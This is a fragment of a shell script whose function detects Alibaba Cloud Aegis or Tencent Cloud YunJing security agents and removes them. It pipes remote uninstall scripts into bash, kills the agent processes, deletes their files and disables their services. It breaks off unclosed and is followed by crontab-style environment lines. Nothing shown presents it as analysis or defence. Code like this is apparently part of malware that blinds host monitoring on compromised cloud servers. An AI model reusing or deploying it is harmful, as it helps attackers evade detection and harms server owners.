 removealiyun() {
echo "removealiyun started"
if ps aux|grep -v defunct|grep -i '[a]liyun'; then
curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
pkill aliyun-service
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin